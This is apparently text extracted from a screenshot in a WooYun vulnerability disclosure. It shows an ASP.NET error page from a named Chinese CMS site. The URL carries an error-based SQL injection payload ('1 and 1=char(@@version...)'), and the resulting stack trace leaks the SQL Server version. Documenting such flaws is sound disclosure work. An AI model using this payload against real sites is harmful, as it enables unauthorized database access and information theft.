 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation En...
http://aeol.cn/cms/frm/Count.aspx?id=1%20and%201=char(@@vers 阅读器 Google
Google搜...gle.com
“/cms”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010
15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT
6.1 <X64> (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft
Corporation Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataReader dataReader, Int32
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startR
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecords, String sr
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +38
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DBCommandWrapper command, DataSet dataSet,
Microsoft.Practices.EnterpriseLibrary.Data.Database.LoadDataSet(DBCommandWrapper command, DataSet dataSet, S
www.wooyun.org